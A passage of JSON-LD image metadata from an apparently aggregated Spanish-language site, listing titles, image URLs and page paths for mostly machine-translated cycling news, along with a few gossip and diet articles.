1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams 